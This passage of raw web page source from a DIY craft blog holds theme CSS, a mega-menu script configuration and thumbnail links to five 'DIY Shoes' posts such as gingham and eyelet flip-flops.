					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_47 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_47 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_47 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: inline-block;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
					width: 160px;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_47 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_47 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_47 .td-module-container:before{
					bottom: -13px;
				}.tdi_47 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_47 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"970","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "20";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "4";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="Gingham Flip Flops DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/GINGHAM-BOW-FLIP-FLOPS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/gingham-flip-flops-diy/" rel="bookmark" title="Gingham Flip Flops DIY">Gingham Flip Flops DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T07:32:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" class="td-image-wrap " title="DIY Striped Sandals Your Perfect Summer Shoe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/STRIPED-SANDALS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-striped-sandals/" rel="bookmark" title="DIY Striped Sandals Your Perfect Summer Shoe">DIY Striped Sandals Your Perfect Summer Shoe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-11T03:08:20-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" class="td-image-wrap " title="Eyelet DIY Flip Flops" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/07/EYELET-FLIP-FLOPS-800X800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/eyelet-diy-flip-flops/" rel="bookmark" title="Eyelet DIY Flip Flops">Eyelet DIY Flip Flops</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T21:26:16-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" class="td-image-wrap " title="CHANEL INSPIRED FLIP FLOPS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/06/chanel-inspired-flip-flops.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/chanel-inspired-flip-flops-diy/" rel="bookmark" title="CHANEL INSPIRED FLIP FLOPS">CHANEL INSPIRED FLIP FLOPS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-19T19:36:22-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-shoes/" class="td-post-category">DIY Shoes</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" class="td-image-wrap " title="VANS CUSTOM CULTURE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/01/vans-custom-culture.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/vans-custom-culture-contest/" rel="bookmark" title="VANS CUSTOM CULTURE">VANS CUSTOM CULTURE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-05T14:59:30-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_48 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_48{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_48 .tdb-search-txt{
                    top: 0px;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_48 .tdb-search-form{
